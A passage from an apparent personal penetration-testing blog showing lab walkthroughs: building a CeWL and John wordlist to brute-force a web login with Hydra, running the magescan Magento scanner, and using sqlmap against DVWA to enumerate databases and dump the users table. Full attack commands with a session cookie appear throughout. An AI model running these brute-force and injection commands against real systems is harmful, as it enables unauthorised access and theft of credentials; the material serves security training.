- cewl http://192.168.0.7 –proxy_host 127.0.0.1 –proxy_port 8080 -u “Mozilla/5.0 (iPhone; CPU iPhone OS 12_0 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0 Mobile/15E148 Safari/604.1”

In BurpSuite we can see the User-Agent spoofed
https://deviceatlas.com/blog/list-of-user-agent-strings
Extra
Create a wordlist with CEWL, develop a more sophisticated list with JTR, and attack a web login page with hydra

1. Use cewl to create the worklist
- crewl pinkydb > wordlist1.txt
- cat wordlist1.txt | wc -l
2. Use sed to make all words, lowercase, uppercase
- cat wordlist1.txt > wordlist2.txt; sed -e ‘s/.*/\L&/’ wordlist1.txt >> wordlist2.txt ; sed -e ‘s/.*/\U&/’ wordlist2.txt >> wordlist2.txt
- cat wordlist2.txt | wc -l


3. (OPTIONAL) having cewl results you could generate a wordlist using JTR (John)
- john –rules –stdout –wordlist=wordlist1.txt > jtr_wordlist.txt
- cat jtr_wordlist.txt | wc -l
4. Now, use Hydra to test each of the passwords, already having a username. In This case I have ‘pinky’ & ‘pink1337’. In this case, I have a login page at http://pinkydb:7654/login.php
- hydra -L users -P wordlist2.txt pinkydb -s 7654 http-post-form “/login.php:user=^USER^&pass=^PASS^:Invalid Username or Password”

Note, we found a match username: pinky & password: Passione, the other result seems to be a false positive.
5. Try to log in using the credentials

6. Successful log in
by Vry4n_ | Feb 27, 2020 | Tools
Used to test the quality and security of a Magento site you don’t have access to. This is a scanner for Magento
https://github.com/steverobbins/magescan
Installation
1. Download it from https://github.com/steverobbins/magescan/releases. (.phar file)

2. Show help
-h, –help = Display this help message

3. Display version of the app
-V, –version = Display this application version
- php magescan.phar –version

4. List commands
list = Lists commands

Types of scan
1. Locate the .phar file and run it using PHP. Run all types of scans
scan:all = Run all scans
- php magescan.phar scan:all 10.10.10.140

2. Run a specific scan
Select the scan type

- php magescan.phar scan:catalog 10.10.10.140

by Vry4n_ | Feb 25, 2020 | Tools

sqlmap is one of the most popular and powerful SQL injection automation tool out there. Given a vulnerable http request URL, sqlmap can exploit the remote database and do a lot of hacking like extracting database names, tables, columns, all the data in the tables etc. It can even read and write files on the remote file system under certain conditions.
With SQLmap you can do
- Modify HTTP requests values


- Customize detection behavior

- Specify type of technique to test



And much more.
Getting started
1. sqlmap has help menu

Advanced help menu
-hh = advanced menu

2. Display version

Vulnerable URLs
Let’s say there is a web application or website that has a URL in it like this
- http://www.site.com/section.php?id=51

- http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit#

it is prone to SQL injection for the following reasons
- It connects to a database
- There is the chance that the administrator didn’t sanitize the user input
This can be simply tested by trying to open the URL, and add ‘ next to the input
- http://www.site.com/section.php?id=51′
- http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=2’&Submit=Submit#

We are getting an error message about ”2”’ causing errors, there is unequal single quote count. Also this shows that the database is MYSQL.
Hacking with sqlmap
The below is the first and simplest command to run with the sqlmap tool. It checks the input parameters to find if they are vulnerable to sql injection or not.
-u = define the URL that is vulnerable to SQLi
–cookie=”” = uses a cookie, in case that a session is needed
- sqlmap -u http://www.site.com/section.php?id=51
- sqlmap -u “http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” –cookie=”security=low; PHPSESSID=f52feda31c67648e01c91140febf789c”

1. Once it discovers the type of database, asks if you want to test for other database types of payloads, No
2. asks if you want to increase level & risk values, No #for now
3. when it identifies the vulnerable parameter, asks if others should be check, No

The result is saved as /root/.sqlmap/output/<IP>

The output above shows the following:
- Parameter: id (GET) is vulnerable to SQLi

We got the cookie by capturing traffic with BurpSuite (Cookie: security=low; PHPSESSID=f52feda31c67648e01c91140febf789c)
Discover Databases
Once sqlmap confirms that a remote URL is vulnerable to SQL injection and is exploitable the next step is to find out the names of the databases that exist on the remote system. The “–dbs” option is used to get the database list.
–dbs = prints available databases
- sqlmap.py -u “http://www.sitemap.com/section.php?id=51” –dbs
- sqlmap -u “http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” –cookie=”security=low; PHPSESSID=f52feda31c67648e01c91140febf789c” –dbs

It shows us the name of the databases that we can access
Find tables in a particular database
Now it’s time to find out what tables exist in a particular database.
–tables = requests the tables
-D dvwa = database name
- sqlmap.py -u “http://www.site.com/section.php?id=51” –tables -D database
- sqlmap -u “http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” –cookie=”security=low; PHPSESSID=f52feda31c67648e01c91140febf789c” –tables -D dvwa

We get the table users, sounds interesting.
Get columns of a table

we have the list of tables with us, it would be a good idea to get the columns of some important table. Let’s say the table is ‘users’ and it contains the username and password.
-T users = name of the table
-D dvwa = database
–dump = extract the data
- sqlmap.py -u “http://www.site.com/section.php?id=51” –columns -D safecosmetics -T users
- sqlmap -u “http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” –cookie=”security=low; PHPSESSID=f52feda31c67648e01c91140febf789c” -D dvwa -T users –dump

During this process, the script detected hashes so it asks for the following before printing results
- do you want to store hashes to a temporary file, No
- do you want to crack them, No
We can use different tools like john the reaper to crack this offline. Below the results of the query
Reading from a local file the request
